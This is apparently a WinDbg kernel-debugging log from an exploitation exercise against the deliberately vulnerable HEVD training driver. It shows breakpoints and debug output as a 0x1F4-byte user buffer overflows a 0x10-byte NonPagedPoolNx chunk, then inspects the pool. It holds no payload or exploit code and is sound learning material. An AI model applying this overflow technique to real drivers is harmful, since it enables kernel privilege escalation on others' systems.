 Command
0: kd> g
Breakpoint 0 hit
HEVD!TriggerBufferOverflowNonPagedPoolNx:
fffff80d`3975618c 488bc4          mov     rax,rsp
1: kd> ed nt!Kd_IHVDRIVER_Mask 8
1: kd> bp fffff80d`397561de
1: kd> g
[+] Allocating Pool chunk
Breakpoint 2 hit
HEVD!TriggerBufferOverflowNonPagedPoolNx+0x52:
fffff80d`397561de ff1554bef7ff    call    qword ptr [HEVD!_imp_ExAllocatePoolWithTag (fffff80d`396d2038)]
1: kd> p
HEVD!TriggerBufferOverflowNonPagedPoolNx+0x5b:
fffff80d`397561e7 418bd7          mov     edx,r15d
1: kd> bp fffff80d`39756336
1: kd> g
[+] Pool Tag: 'kcaH'
[+] Pool Type: NonPagedPoolNx
[+] Pool Size: 0x10
[+] Pool Chunk: 0xFFFFC88D8ABF3290
[+] UserBuffer: 0x000000562A79F4C0
[+] UserBuffer Size: 0x1F4
[+] KernelBuffer: 0xFFFFC88D8ABF3290
[+] KernelBuffer Size: 0x10
[+] Triggering Buffer Overflow in NonPagedPoolNx
[+] Freeing Pool chunk
[+] Pool Tag: 'kcaH'
[+] Pool Chunk: 0xFFFFC88D8ABF3290
Breakpoint 3 hit
HEVD!TriggerBufferOverflowNonPagedPoolNx+0x1aa:
fffff80d`39756336 488bcf          mov     rcx,rdi
1: kd> !pool 0xFFFFC88D8ABF3290